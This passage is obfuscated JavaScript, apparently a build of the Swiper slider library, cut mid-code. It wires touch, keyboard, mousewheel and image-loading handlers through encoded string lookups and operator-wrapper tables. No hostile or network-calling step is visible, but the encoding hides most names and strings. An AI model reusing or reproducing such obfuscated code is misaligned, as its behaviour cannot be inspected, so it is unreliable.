_0x5edfb1;},'LhLsN':'OTransform','vBMuv':_0x261e6f(0x3ab,'jT3e'),'InbCe':function(_0x4356d6,_0x217756,_0x523161,_0x46e210,_0x3b62cf,_0x3ea809){return _0x4356d6(_0x217756,_0x523161,_0x46e210,_0x3b62cf,_0x3ea809);},'HDDnT':function(_0x43228c,_0x49e17a){return _0x43228c===_0x49e17a;},'HcnVA':function(_0xf0e337,_0x2a9908){return _0xf0e337===_0x2a9908;},'BSYNX':function(_0x40f446,_0x1bf7f8){return _0x40f446<_0x1bf7f8;},'waFmj':_0x261e6f(0x72f,'MLQz'),'tvbQX':function(_0x297800,_0x4e44fa){return _0x297800-_0x4e44fa;},'iWhRG':function(_0x12090e,_0x20a688){return _0x12090e<_0x20a688;},'rhQBX':function(_0xdf9e45,_0x5e1110){return _0xdf9e45+_0x5e1110;},'UpxRV':_0x261e6f(0x60e,'I7I3'),'FHXXT':_0x261e6f(0x9a2,'@Nbd'),'FOToL':_0x261e6f(0x8ca,'I7I3'),'zpWBf':_0x261e6f(0x9fd,'BAOz'),'uQHqP':function(_0x454581,_0x295b72){return _0x454581>=_0x295b72;},'OjntS':function(_0x1714e8,_0x8f343e){return _0x1714e8!==_0x8f343e;},'ZlfNz':'lVynJ','xlWBq':function(_0x2c9a6c,_0x4c0b92){return _0x2c9a6c+_0x4c0b92;},'AKOvl':function(_0x2374f7,_0x320409){return _0x2374f7<_0x320409;},'wKJla':function(_0x45568c,_0x5d8f70){return _0x45568c>=_0x5d8f70;},'jGbIM':_0x261e6f(0x4f1,'i4#S'),'ZwnJU':_0x261e6f(0x892,'mYY)'),'drIAY':function(_0x359c4d,_0x55c0aa){return _0x359c4d-_0x55c0aa;},'DVApj':function(_0x527fa0,_0x828c53){return _0x527fa0>=_0x828c53;},'uBZyJ':function(_0x5a4208,_0x2d1cf9){return _0x5a4208-_0x2d1cf9;},'Wnpdk':function(_0x2e8f5d,_0x5b7fe6){return _0x2e8f5d*_0x5b7fe6;},'LcvID':function(_0x1f6e06,_0x1a6fb7){return _0x1f6e06+_0x1a6fb7;},'DHaxO':function(_0x57d074){return _0x57d074();},'DwcUa':function(_0xe2b0f4,_0xe9d641){return _0xe2b0f4(_0xe9d641);},'gQxEr':function(_0x5112e5,_0x290bd0){return _0x5112e5>_0x290bd0;},'uoMXB':function(_0x25ba6e,_0x5d0b25){return _0x25ba6e+_0x5d0b25;},'WaMOf':function(_0x40db01,_0x3e3122){return _0x40db01+_0x3e3122;},'oxvJx':function(_0x6d9aec,_0x51b6a5){return _0x6d9aec+_0x51b6a5;},'zeWxL':function(_0x222eb0,_0x1a1e10){return _0x222eb0+_0x1a1e10;},'jJkXN':_0x261e6f(0x3b4,'38Rl'),'jLvas':function(_0x765670,_0x45dc14){return _0x765670+_0x45dc14;},'JkzjT':_0x261e6f(0x85a,'jT3e'),'yzFWe':function(_0x2ae80b){return _0x2ae80b();},'IxPNX':function(_0x38e435,_0x1b56f9){return _0x38e435-_0x1b56f9;},'xUxSg':function(_0x533a9d,_0x89077d){return _0x533a9d!==_0x89077d;},'YXVJG':_0x261e6f(0x4cf,'d&nQ'),'xycyF':_0x261e6f(0x193,'@Nbd'),'auQit':function(_0x13c32c,_0x3ddc89){return _0x13c32c+_0x3ddc89;},'EuHQD':function(_0x1b5b22,_0x5baa0a){return _0x1b5b22+_0x5baa0a;},'xQLvy':function(_0x31767b,_0x2a18ba){return _0x31767b<_0x2a18ba;},'lHdED':function(_0x5cd383,_0x22abf6){return _0x5cd383+_0x22abf6;},'bkMKa':function(_0x1b9dea,_0x4bc425){return _0x1b9dea*_0x4bc425;},'rzzxu':function(_0x29eeec,_0x568fc5){return _0x29eeec>=_0x568fc5;},'GxbFr':function(_0x46f5da,_0x9f85fc){return _0x46f5da+_0x9f85fc;},'WYwxe':function(_0x42def0,_0x1ba13f){return _0x42def0+_0x1ba13f;},'WUlsL':function(_0xea61f9,_0x2db14b){return _0xea61f9+_0x2db14b;},'WWRry':function(_0x636ea9,_0x33c2ef){return _0x636ea9*_0x33c2ef;},'Rrxax':function(_0xb73d2c,_0x49b1b2){return _0xb73d2c-_0x49b1b2;},'Hrtbs':function(_0x4870cc){return _0x4870cc();},'mHIXQ':function(_0x57cf31,_0x51d56e){return _0x57cf31>_0x51d56e;},'Mkulf':function(_0x105221,_0x13f7b3){return _0x105221>_0x13f7b3;},'CBouC':function(_0x320bff,_0x3bba30){return _0x320bff>_0x3bba30;},'YwJMd':_0x261e6f(0x29c,'MLQz'),'WxnAL':_0x261e6f(0x815,'Mno3'),'jRGHi':function(_0x14105b,_0x3af774){return _0x14105b+_0x3af774;},'TAerM':function(_0x21c5e4,_0x4a637d){return _0x21c5e4>=_0x4a637d;},'LaMjN':function(_0x135498,_0x56ce18){return _0x135498>_0x56ce18;},'HwzZq':_0x261e6f(0xb17,'6QY9'),'NugxT':function(_0x1b990a,_0x4c9b97){return _0x1b990a(_0x4c9b97);},'tFUxS':function(_0x3bd6de,_0x4c5111){return _0x3bd6de+_0x4c5111;},'WVWlN':'txpls','JYAUl':function(_0x4524f4,_0x20b925){return _0x4524f4!=_0x20b925;},'VqRje':_0x261e6f(0xf4,'64rz'),'EwJWV':function(_0x359ed9,_0x50cb8e){return _0x359ed9!=_0x50cb8e;},'IzIzb':function(_0x19d74c,_0x5c58ba){return _0x19d74c!=_0x5c58ba;},'XVcxm':'Wecmp','oKyPI':_0x261e6f(0x6d6,'c]b%'),'QAHwj':function(_0x5bde1c,_0x41ef13){return _0x5bde1c(_0x41ef13);},'yBYvu':function(_0x288e9c,_0x519ca2){return _0x288e9c(_0x519ca2);},'EharR':function(_0x1ebb0e,_0x5d1d2){return _0x1ebb0e<_0x5d1d2;},'luUxQ':function(_0x538e07,_0x3abe77){return _0x538e07>_0x3abe77;},'FoALp':function(_0x52ec90,_0x382080){return _0x52ec90/_0x382080;},'egpNK':function(_0x3fdccb,_0xc9b97e){return _0x3fdccb>_0xc9b97e;},'sllQW':function(_0xee8ca2,_0x199053){return _0xee8ca2+_0x199053;},'MpnXB':function(_0x4fc260,_0x554d83){return _0x4fc260+_0x554d83;},'WcRcs':function(_0x3dbb8d,_0x4b1041){return _0x3dbb8d===_0x4b1041;},'eBSDC':function(_0xd05d08,_0x1a8f05){return _0xd05d08+_0x1a8f05;},'UNOdB':function(_0x23117d,_0x5b53b2){return _0x23117d<_0x5b53b2;},'afZkb':function(_0x3a517c,_0x152feb){return _0x3a517c(_0x152feb);},'eCGxq':_0x261e6f(0x988,'Rl^r'),'QuHyH':function(_0x3e9a3,_0x33bb5e){return _0x3e9a3>_0x33bb5e;},'dQhol':function(_0x164b46,_0x2a8239){return _0x164b46>_0x2a8239;},'NLeDf':function(_0x182750,_0x584684){return _0x182750*_0x584684;},'WMhiv':function(_0x35e441,_0x3f14e4){return _0x35e441!==_0x3f14e4;},'bwPmV':_0x261e6f(0xaec,'d[Ti'),'pBKJn':function(_0x14d9ac,_0xa0a2ed){return _0x14d9ac>=_0xa0a2ed;},'eUdYD':function(_0x2da0fd,_0x19415d){return _0x2da0fd-_0x19415d;},'eqoRD':function(_0x28dce4,_0x5cf297){return _0x28dce4+_0x5cf297;},'XalBd':function(_0x40ca87,_0x374eb0){return _0x40ca87<_0x374eb0;},'Sdaxs':function(_0x451f7e,_0x354aac){return _0x451f7e<_0x354aac;},'ddCbN':function(_0x58869b,_0x4b0a7d){return _0x58869b-_0x4b0a7d;},'aqcHj':_0x261e6f(0x5b8,'64rz'),'UsOhz':function(_0xfcfcf4,_0x174179){return _0xfcfcf4<_0x174179;},'xNfln':function(_0x4aedd8,_0x525bb8){return _0x4aedd8===_0x525bb8;},'acOCQ':function(_0x5e5f41,_0x50f914){return _0x5e5f41>=_0x50f914;},'rEAUO':function(_0x5edd54,_0x3f9389){return _0x5edd54>_0x3f9389;},'MxbtK':function(_0x4c565d,_0x2dd3de){return _0x4c565d+_0x2dd3de;},'hJIeV':function(_0x23e439,_0x340b2f){return _0x23e439+_0x340b2f;},'ecykj':function(_0x33341d,_0x14ab18){return _0x33341d===_0x14ab18;},'HJEWo':function(_0x36b838,_0x38032d){return _0x36b838*_0x38032d;},'NJOtM':function(_0x43cfd5,_0x5a44e6){return _0x43cfd5+_0x5a44e6;},'FKuWh':_0x261e6f(0xa8e,'#5ih'),'dvvoM':function(_0x432254,_0x355e91){return _0x432254+_0x355e91;},'fSktw':function(_0x19015f,_0xb293d9){return _0x19015f+_0xb293d9;},'reNPR':_0x261e6f(0x24b,'d&nQ'),'mJIxT':function(_0x35a1bd,_0x251c8f){return _0x35a1bd*_0x251c8f;},'Qryne':function(_0x27b41f,_0x3b8892){return _0x27b41f+_0x3b8892;},'SZvVa':function(_0x5a5069,_0x219271){return _0x5a5069-_0x219271;},'oZGdL':function(_0x100fee,_0x2977ba){return _0x100fee>_0x2977ba;},'ITzvA':function(_0x1248cb,_0x3a7cf5){return _0x1248cb!==_0x3a7cf5;},'dhfJd':function(_0x24bb5d,_0x5be92f){return _0x24bb5d/_0x5be92f;},'hkBjs':function(_0x3b6d94,_0x186ba0){return _0x3b6d94-_0x186ba0;},'NTWrY':function(_0x1eec12,_0x247820){return _0x1eec12>_0x247820;},'CaZsF':function(_0x3e4fd1,_0x1d4878){return _0x3e4fd1>_0x1d4878;},'tLQDk':function(_0x20d247,_0x2e459e){return _0x20d247-_0x2e459e;},'ssDYb':function(_0x387963,_0x446f6f){return _0x387963-_0x446f6f;},'tIDDE':function(_0x2159de,_0x2ab29f){return _0x2159de-_0x2ab29f;},'dyKou':function(_0x4c7074,_0x572bc4){return _0x4c7074===_0x572bc4;},'uNNoB':_0x261e6f(0x3f8,'kR]8'),'Bcyck':function(_0x4e1af0,_0x5dd7df){return _0x4e1af0>=_0x5dd7df;},'ibbWV':function(_0x1cce31,_0x4dd942){return _0x1cce31===_0x4dd942;},'BqeHf':function(_0x22cc3a,_0x21bd4b){return _0x22cc3a+_0x21bd4b;},'TzMMK':function(_0x1861e0,_0x519f2f){return _0x1861e0+_0x519f2f;},'AJmcB':function(_0x4348a8,_0x24726d){return _0x4348a8+_0x24726d;},'eaXHi':function(_0x5a1de2,_0x486ba1){return _0x5a1de2+_0x486ba1;},'cEkES':function(_0x179dd8,_0x4dd560){return _0x179dd8<_0x4dd560;},'LHVkT':function(_0xf98ecd,_0x90b2b1){return _0xf98ecd!==_0x90b2b1;},'cIrVL':_0x261e6f(0xc1b,'K6%w'),'zawiy':function(_0x307e53,_0xd531d7){return _0x307e53>_0xd531d7;},'dtaFg':function(_0x1ff9cb,_0xc57b9f){return _0x1ff9cb>=_0xc57b9f;},'CsvKF':function(_0x35d17e,_0x46b059){return _0x35d17e>_0x46b059;},'WaqAG':_0x261e6f(0x9c5,'K9(%'),'iMfEW':function(_0x458d1f,_0x329ebf){return _0x458d1f(_0x329ebf);},'BEFBS':function(_0x54a3ff,_0x30619a){return _0x54a3ff>=_0x30619a;},'ULokZ':_0x261e6f(0x601,'O(zX'),'tZeyB':_0x261e6f(0xb89,'kR]8'),'Nbfad':'span','jUNbz':_0x261e6f(0x97d,'IMMe'),'ffvPN':'swiper-slide','WErAJ':'swiper-slide-active','KTFLY':_0x261e6f(0xad9,'d[Ti'),'giJPv':'swiper-slide-duplicate','aMScs':'swiper-wrapper','AFyAf':_0x261e6f(0x385,'A0D5'),'bkzUy':_0x261e6f(0x94a,'EjTa'),'vIphb':_0x261e6f(0xbb8,'BAOz'),'rbevp':function(_0x11cad5,_0x1fca76){return _0x11cad5 in _0x1fca76;},'oTZOk':function(_0x1758a1,_0x10b2a8){return _0x1758a1 in _0x10b2a8;},'iTlRW':function(_0x4e2f01,_0x90d96c){return _0x4e2f01===_0x90d96c;},'nZdnM':'MSPointerDown','DgsnC':_0x261e6f(0x527,'Mno3'),'VAdkE':_0x261e6f(0x39b,'IMMe'),'vBMnC':'pointerup','yiBZl':function(_0x1d2df8,_0x571769){return _0x1d2df8<_0x571769;},'kzvlA':function(_0x479abd,_0x4137bf){return _0x479abd===_0x4137bf;},'dtTTt':_0x261e6f(0x9c6,'mYY)'),'vxDBr':_0x261e6f(0x998,'FzJ*'),'kqouM':function(_0x289376,_0x4be3cd){return _0x289376===_0x4be3cd;},'pfhpn':'SaETk','zOpPJ':_0x261e6f(0xf5,'A0D5')};function _0x50966f(_0x1e5c3e,_0x500159){var _0x39c2a7=_0x261e6f;return document['querySelectorAll']?_0x218de5[_0x39c2a7(0x743,'X^N*')](_0x500159,document)[_0x39c2a7(0x728,'64rz')](_0x1e5c3e):_0x218de5['nkqUt'](jQuery,_0x1e5c3e,_0x500159);}function _0x2540ae(_0x5bc39d){var _0xc400f5=_0x261e6f;return _0x218de5[_0xc400f5(0x627,'X^N*')](_0x218de5['umuXx'],Object[_0xc400f5(0x340,'Mno3')][_0xc400f5(0x300,'Vm8x')][_0xc400f5(0x781,'K6%w')](_0x5bc39d))?!0x0:!0x1;}function _0x45088b(){var _0x2b0544=_0x261e6f,_0x25c305=_0x218de5[_0x2b0544(0x4e3,'6D&J')](_0x5436dc,_0x635f74);return _0x286fe5[_0x2b0544(0xab5,'m4cM')]&&(_0x25c305=_0x218de5[_0x2b0544(0x77e,'dZ&5')](_0x5436dc,_0x635f74)),_0x218de5[_0x2b0544(0x1c6,'z$qZ')](_0x286fe5['slidesPerView'],_0x13aee4[_0x2b0544(0x321,')QsX')][_0x2b0544(0x6ce,'EjTa')])&&!_0x286fe5[_0x2b0544(0x141,'m4cM')]&&(_0x25c305=0x0),_0x218de5['mQmfK'](0x0,_0x25c305)&&(_0x25c305=0x0),_0x25c305;}function _0x3b0482(){var _0x22b8e3=_0x261e6f,_0x1a656b={'JmJMh':function(_0x10ed73,_0x585c0b){var _0x80b305=_0x1385;return _0x218de5[_0x80b305(0x51f,'2[$w')](_0x10ed73,_0x585c0b);},'Gatnn':_0x22b8e3(0x4e6,'38Rl'),'uKmwp':function(_0x4d2ab,_0x35676e){var _0x5566d2=_0x22b8e3;return _0x218de5[_0x5566d2(0x5bd,'64rz')](_0x4d2ab,_0x35676e);}};function _0x51b255(_0x5ceff7){var _0x2dbde3=_0x22b8e3,_0xeb7bfb,_0x19f2ff,_0x597899=function(){var _0x5cbe38=_0x1385;_0x1a656b['JmJMh'](_0x1a656b['Gatnn'],typeof _0x13aee4)&&null!==_0x13aee4&&(void 0x0!==_0x13aee4[_0x5cbe38(0x746,'9!hI')]&&_0x13aee4[_0x5cbe38(0xbd3,'A0D5')]++,_0x1a656b[_0x5cbe38(0xaea,'d&nQ')](_0x13aee4[_0x5cbe38(0x2d0,'X^N*')],_0x13aee4[_0x5cbe38(0x206,'zOvF')][_0x5cbe38(0xae0,'RS!^')])&&(_0x13aee4['reInit'](),_0x286fe5[_0x5cbe38(0xb50,'38Rl')]&&_0x13aee4[_0x5cbe38(0x637,'fdUh')](_0x286fe5['onImagesReady'],_0x13aee4)));};_0x5ceff7[_0x2dbde3(0x28b,'6QY9')]?_0x218de5[_0x2dbde3(0x2dd,'Yj1a')](_0x597899):(_0x19f2ff=_0x5ceff7['currentSrc']||_0x5ceff7[_0x2dbde3(0xa70,'FzJ*')](_0x218de5[_0x2dbde3(0x292,'daWY')]),_0x19f2ff?(_0xeb7bfb=new Image(),_0xeb7bfb[_0x2dbde3(0x1ed,'mYY)')]=_0x597899,_0xeb7bfb['onerror']=_0x597899,_0xeb7bfb[_0x2dbde3(0x63f,'2@ci')]=_0x19f2ff):_0x218de5['TggCx'](_0x597899));}var _0xae18cf=_0x13aee4['h'][_0x22b8e3(0x5bc,'mSK8')],_0x6a1968=_0x218de5[_0x22b8e3(0xa41,'2@ci')]('wrapper',_0x286fe5[_0x22b8e3(0x751,'6D&J')])?_0x13aee4[_0x22b8e3(0x7f8,'Vm8x')]:_0x13aee4[_0x22b8e3(0x573,'tQbB')];if(_0x13aee4[_0x22b8e3(0x825,'Rl^r')][_0x22b8e3(0xafb,'tQbB')]||_0x13aee4[_0x22b8e3(0x33b,'MLQz')][_0x22b8e3(0x198,'6D&J')]?(_0x218de5[_0x22b8e3(0x856,'mYY)')](_0xae18cf,_0x6a1968,_0x13aee4[_0x22b8e3(0x9f1,'Rl^r')][_0x22b8e3(0x1db,'A0D5')],_0x492444),_0x218de5[_0x22b8e3(0x483,'Yj1a')](_0xae18cf,document,_0x13aee4[_0x22b8e3(0x975,'6QY9')][_0x22b8e3(0x91e,'i4#S')],_0xf3b569),_0x218de5[_0x22b8e3(0x5ee,'mSK8')](_0xae18cf,document,_0x13aee4['touchEvents'][_0x22b8e3(0x37d,'Rl^r')],_0x4aa6b8)):(_0x13aee4[_0x22b8e3(0x734,'Rl^r')][_0x22b8e3(0x6c2,'IMMe')]&&(_0xae18cf(_0x6a1968,_0x218de5[_0x22b8e3(0x69f,'mSK8')],_0x492444),_0x218de5[_0x22b8e3(0xc17,'6D&J')](_0xae18cf,_0x6a1968,_0x22b8e3(0x108,'O(zX'),_0xf3b569),_0x218de5[_0x22b8e3(0x87f,'2[$w')](_0xae18cf,_0x6a1968,_0x218de5[_0x22b8e3(0xbb4,'Vm8x')],_0x4aa6b8)),_0x286fe5[_0x22b8e3(0xba1,'9!hI')]&&(_0x218de5[_0x22b8e3(0x224,'d&nQ')](_0xae18cf,_0x6a1968,_0x218de5[_0x22b8e3(0x259,'d[Ti')],_0x492444),_0x218de5['cKkQf'](_0xae18cf,document,_0x218de5[_0x22b8e3(0xadc,'K9(%')],_0xf3b569),_0x218de5[_0x22b8e3(0x7b6,'tQbB')](_0xae18cf,document,_0x218de5[_0x22b8e3(0xbc8,'2@ci')],_0x4aa6b8))),_0x286fe5[_0x22b8e3(0xa6d,'Qp^H')]&&_0x218de5['pEkxH'](_0xae18cf,window,_0x218de5[_0x22b8e3(0x870,'@Nbd')],_0x13aee4[_0x22b8e3(0x7d9,'zOvF')]),_0x218de5[_0x22b8e3(0xb1b,'A0D5')](_0x191c84),_0x13aee4['_wheelEvent']=!0x1,_0x286fe5['mousewheelControl']){if(_0x218de5[_0x22b8e3(0x8ae,'c]b%')](void 0x0,document['onmousewheel'])&&(_0x13aee4[_0x22b8e3(0x3fb,'2[$w')]=_0x218de5[_0x22b8e3(0xaaa,'I7I3')]),!_0x13aee4[_0x22b8e3(0x20e,'kR]8')])try{new WheelEvent(_0x218de5[_0x22b8e3(0x26e,'6QY9')]),_0x13aee4[_0x22b8e3(0x120,'O(zX')]=_0x218de5[_0x22b8e3(0x35d,'38Rl')];}catch(_0x5a4b3e){}_0x13aee4[_0x22b8e3(0x120,'O(zX')]||(_0x13aee4[_0x22b8e3(0xd0,'Q@CU')]=_0x22b8e3(0x62e,'mSK8')),_0x13aee4[_0x22b8e3(0x3ed,'BAOz')]&&_0x218de5[_0x22b8e3(0x88a,'9!hI')](_0xae18cf,_0x13aee4[_0x22b8e3(0x106,'X^N*')],_0x13aee4['_wheelEvent'],_0x265f0f);}if(_0x286fe5[_0x22b8e3(0xb7a,'^C!t')]&&_0x218de5[_0x22b8e3(0x987,'zOvF')](_0xae18cf,document,_0x218de5[_0x22b8e3(0xbb6,'^C!t')],_0x4e5e98),_0x286fe5[_0x22b8e3(0x3d7,'dZ&5')]){_0x13aee4['imagesToLoad']=_0x218de5['GizBz'](_0x50966f,_0x22b8e3(0x6de,'@Nbd'),_0x13aee4['container']);for(var _0x4f59e0=0x0;_0x218de5[_0x22b8e3(0x742,'i4#S')](_0x4f59e0,_0x13aee4['imagesToLoad'][_0x22b8e3(0x92d,'Q@CU')]);_0x4f59e0++)_0x218de5[_0x22b8e3(0x7a9,'IwS3')](_0x51b255,_0x13aee4['imagesToLoad'][_0x4f59e0]);}}function _0x191c84(){var _0x316a31=_0x261e6f,_0x2ce9c6,_0x53cf87=_0x13aee4['h']['addEventListener'];if(_0x286fe5[_0x316a31(0xba5,'Yj1a')]){if(_0x218de5['uRWTR'](_0x218de5['KUOTy'],_0x218de5[_0x316a31(0x7d0,'tQbB')]))return _0x53ca99[_0x316a31(0xbfd,'EjTa')]?(_0x5e762b[_0x316a31(0x217,'64rz')]=!0x0,_0x5827dd['h']['addEventListener'](_0x78704e[_0x316a31(0xa63,'64rz')],_0x4dcf10['_wheelEvent'],_0x29585d),!0x0):!0x1;else{var _0x48aef6=_0x218de5[_0x316a31(0x9f8,'d$p%')](_0x50966f,'a',_0x13aee4[_0x316a31(0xa5b,'mYY)')]);for(_0x2ce9c6=0x0;_0x218de5[_0x316a31(0x2e1,'tQbB')](_0x2ce9c6,_0x48aef6['length']);_0x2ce9c6++)_0x218de5[_0x316a31(0x805,'d[Ti')](_0x53cf87,_0x48aef6[_0x2ce9c6],_0x218de5[_0x316a31(0x23f,'O(zX')],_0x121e36);}}if(_0x286fe5[_0x316a31(0xc08,'BAOz')]){var _0x3e37fd=_0x218de5[_0x316a31(0x119,'EjTa')](_0x50966f,_0x218de5[_0x316a31(0xa9c,'9!hI')],_0x13aee4[_0x316a31(0x595,'2[$w')]);for(_0x2ce9c6=0x0;_0x2ce9c6<_0x3e37fd['length'];_0x2ce9c6++)_0x53cf87(_0x3e37fd[_0x2ce9c6],_0x13aee4[_0x316a31(0x3a8,'64rz')][_0x316a31(0x927,'Qp^H')],_0x31e999,!0x0),_0x13aee4[_0x316a31(0x5f8,'IwS3')][_0x316a31(0x6df,'6QY9')]&&_0x286fe5[_0x316a31(0xac3,'c]b%')]&&_0x218de5[_0x316a31(0x211,'rpyQ')](_0x53cf87,_0x3e37fd[_0x2ce9c6],_0x316a31(0x1d5,')QsX'),_0x31e999,!0x0);}if(_0x286fe5['onSlideClick']){for(_0x2ce9c6=0x0;_0x218de5[_0x316a31(0x570,'FzJ*')](_0x2ce9c6,_0x13aee4[_0x316a31(0x381,'i4#S')]['length']);_0x2ce9c6++)_0x218de5[_0x316a31(0x247,'mYY)')](_0x53cf87,_0x13aee4[_0x316a31(0x91a,'Yj1a')][_0x2ce9c6],_0x316a31(0x831,'m4cM'),_0x2af9aa);}if(_0x286fe5[_0x316a31(0x74b,'Qp^H')]){for(_0x2ce9c6=0x0;_0x2ce9c6<_0x13aee4[_0x316a31(0xc1d,'d$p%')][_0x316a31(0x6a4,'#5ih')];_0x2ce9c6++)_0x53cf87(_0x13aee4[_0x316a31(0x274,'Mno3')][_0x2ce9c6],_0x13aee4['touchEvents'][_0x316a31(0x273,'K9(%')],_0x46bebc);}}function _0x5c7f43(){var _0x5c6acd=_0x261e6f,_0x7eea83=_0x218de5[_0x5c6acd(0x165,'IwS3')][_0x5c6acd(0xbcb,'dZ&5')]('|'),_0x5c7e38=0x0;while(!![]){switch(_0x7eea83[_0x5c7e38++]){case'0':if(_0x286fe5[_0x5c6acd(0x616,'RS!^')]){var _0x24e76f=_0x218de5[_0x5c6acd(0x62b,'zOvF')](_0x50966f,_0x218de5['RirYu'],_0x13aee4[_0x5c6acd(0x4f4,'RS!^')]);for(_0x4bdae3=0x0;_0x4bdae3<_0x24e76f[_0x5c6acd(0x134,'I7I3')];_0x4bdae3++)_0x218de5[_0x5c6acd(0x905,'@Nbd')](_0x12318d,_0x24e76f[_0x4bdae3],_0x13aee4[_0x5c6acd(0x539,'RS!^')][_0x5c6acd(0x3f4,'mYY)')],_0x31e999,!0x0),_0x13aee4[_0x5c6acd(0x5d1,'I7I3')][_0x5c6acd(0x516,'9!hI')]&&_0x286fe5['simulateTouch']&&_0x218de5[_0x5c6acd(0x8d4,'2[$w')](_0x12318d,_0x24e76f[_0x4bdae3],_0x218de5[_0x5c6acd(0x4e0,'FzJ*')],_0x31e999,!0x0);}continue;case'1':var _0x4bdae3,_0x12318d=_0x13aee4['h'][_0x5c6acd(0x49c,'z$qZ')];continue;case'2':if(_0x286fe5['onSlideClick']){for(_0x4bdae3=0x0;_0x218de5['LsgBb'](_0x4bdae3,_0x13aee4[_0x5c6acd(0x1cd,'rpyQ')]['length']);_0x4bdae3++)_0x12318d(_0x13aee4['slides'][_0x4bdae3],_0x218de5[_0x5c6acd(0x3c7,'K6%w')],_0x2af9aa);}continue;case'3':if(_0x286fe5[_0x5c6acd(0x9c0,'z$qZ')]){var _0x7c7f4f=_0x50966f('a',_0x13aee4[_0x5c6acd(0x4f4,'RS!^')]);for(_0x4bdae3=0x0;_0x4bdae3<_0x7c7f4f[_0x5c6acd(0x522,'oqEX')];_0x4bdae3++)_0x218de5[_0x5c6acd(0xc07,')QsX')](_0x12318d,_0x7c7f4f[_0x4bdae3],_0x218de5[_0x5c6acd(0x8cc,'^C!t')],_0x121e36);}continue;case'4':if(_0x286fe5[_0x5c6acd(0x901,')QsX')]){for(_0x4bdae3=0x0;_0x218de5[_0x5c6acd(0x632,'i4#S')](_0x4bdae3,_0x13aee4[_0x5c6acd(0x833,'mSK8')]['length']);_0x4bdae3++)_0x218de5[_0x5c6acd(0xb3a,'rpyQ')](_0x12318d,_0x13aee4['slides'][_0x4bdae3],_0x13aee4[_0x5c6acd(0x89e,'BAOz')][_0x5c6acd(0x8a7,'d$p%')],_0x46bebc);}continue;}break;}}function _0x4e5e98(_0x3f3e11){var _0x2db88b=_0x261e6f,_0x51fcd3=_0x3f3e11[_0x2db88b(0x113,'#5ih')]||_0x3f3e11['charCode'];if(!(_0x3f3e11[_0x2db88b(0x79b,'Yj1a')]||_0x3f3e11['altKey']||_0x3f3e11[_0x2db88b(0xa03,'#5ih')]||_0x3f3e11[_0x2db88b(0x73f,'2@ci')])){if(_0x218de5[_0x2db88b(0x295,'dZ&5')](0x25,_0x51fcd3)||0x27===_0x51fcd3||0x26===_0x51fcd3||_0x218de5[_0x2db88b(0x745,'IwS3')](0x28,_0x51fcd3)){for(var _0x309581=!0x1,_0x3566b2=_0x13aee4['h'][_0x2db88b(0x854,'O(zX')](_0x13aee4[_0x2db88b(0x60c,'rpyQ')]),_0x2c0f83=_0x13aee4['h'][_0x2db88b(0x27b,'d[Ti')]()[_0x2db88b(0xa80,'tQbB')],_0xd96ca5=_0x13aee4['h'][_0x2db88b(0xbca,'Q@CU')]()['top'],_0xa171eb=_0x13aee4['h'][_0x2db88b(0x18f,'Q@CU')](),_0x42db2d=_0x13aee4['h'][_0x2db88b(0x133,'d$p%')](),_0xcfc9c0=[[_0x3566b2[_0x2db88b(0x7f5,'2[$w')],_0x3566b2[_0x2db88b(0xa29,'rpyQ')]],[_0x218de5['epgri'](_0x3566b2[_0x2db88b(0x498,'jT3e')],_0x13aee4['width']),_0x3566b2[_0x2db88b(0xae5,'EjTa')]],[_0x3566b2['left'],_0x218de5[_0x2db88b(0x3c3,'6QY9')](_0x3566b2[_0x2db88b(0x266,'BAOz')],_0x13aee4[_0x2db88b(0x4fc,'Mno3')])],[_0x3566b2[_0x2db88b(0x56e,'I7I3')]+_0x13aee4[_0x2db88b(0x2a5,'c]b%')],_0x218de5[_0x2db88b(0x3a6,'MLQz')](_0x3566b2[_0x2db88b(0x2c6,'daWY')],_0x13aee4[_0x2db88b(0x80c,'A0D5')])]],_0x5ec9d7=0x0;_0x218de5[_0x2db88b(0x42b,'Q@CU')](_0x5ec9d7,_0xcfc9c0['length']);_0x5ec9d7++){var _0x279557=_0xcfc9c0[_0x5ec9d7];_0x218de5[_0x2db88b(0x681,'i4#S')](_0x279557[0x0],_0x2c0f83)&&_0x279557[0x0]<=_0x218de5['REYKE'](_0x2c0f83,_0xa171eb)&&_0x218de5[_0x2db88b(0xe8,'dZ&5')](_0x279557[0x1],_0xd96ca5)&&_0x218de5['qdOai'](_0x279557[0x1],_0x218de5['drjfE'](_0xd96ca5,_0x42db2d))&&(_0x309581=!0x0);}if(!_0x309581)return;}_0x54b602?((0x25===_0x51fcd3||_0x218de5[_0x2db88b(0x6e0,'FzJ*')](0x27,_0x51fcd3))&&(_0x3f3e11['preventDefault']?_0x3f3e11['preventDefault']():_0x3f3e11['returnValue']=!0x1),0x27===_0x51fcd3&&_0x13aee4[_0x2db88b(0x9ce,'oqEX')](),_0x218de5[_0x2db88b(0x4c9,'hnv(')](0x25,_0x51fcd3)&&_0x13aee4[_0x2db88b(0x7e7,'Qp^H')]()):((_0x218de5['sFztC'](0x26,_0x51fcd3)||_0x218de5[_0x2db88b(0x536,'2[$w')](0x28,_0x51fcd3))&&(_0x3f3e11[_0x2db88b(0x1f2,'#5ih')]?_0x3f3e11[_0x2db88b(0xd1,'mSK8')]():_0x3f3e11[_0x2db88b(0xb08,'daWY')]=!0x1),0x28===_0x51fcd3&&_0x13aee4['swipeNext'](),0x26===_0x51fcd3&&_0x13aee4[_0x2db88b(0xacc,'6QY9')]());}}function _0x265f0f(_0x3482ba){var _0x291fba=_0x261e6f;if(_0x218de5[_0x291fba(0x9b9,'z$qZ')](_0x218de5[_0x291fba(0x83a,'daWY')],_0x218de5[_0x291fba(0xb97,'i4#S')])){var _0x25efc3=_0x13aee4[_0x291fba(0x3ed,'BAOz')],_0x30d879=0x0;if(_0x3482ba['detail'])_0x30d879=-_0x3482ba[_0x291fba(0x2b5,'tQbB')];else{if(_0x218de5[_0x291fba(0x3c1,'6D&J')]===_0x25efc3){if(_0x286fe5['mousewheelControlForceToAxis']){if(_0x54b602){if(_0x218de5[_0x291fba(0x877,'kR]8')](_0x218de5[_0x291fba(0xae1,'daWY')],_0x291fba(0xa4f,'O(zX'))){var _0x23d141=0x3e8,_0x2ff1f2=0x0;for(_0x3223d2=0x0;_0x218de5[_0x291fba(0x5ba,'zOvF')](_0x42e2a0,_0x50c180[_0x291fba(0x95b,'d&nQ')]['length']);_0x42590a++){var 